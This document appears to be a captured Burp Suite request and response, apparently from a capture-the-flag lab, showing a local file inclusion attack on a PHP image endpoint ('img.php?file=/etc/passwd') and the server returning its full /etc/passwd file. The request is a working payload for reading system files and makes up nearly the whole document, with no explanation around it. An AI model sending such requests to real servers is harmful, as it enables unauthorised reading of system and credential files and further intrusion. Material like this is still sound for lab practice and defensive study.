 Request
Pretty Raw Hex \n
1 GET /img.php?file=/etc/passwd HTTP/1.1
2 Host: dev.holo.live
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 03 May 2024 08:30:30 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 982
5 Connection: close
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
27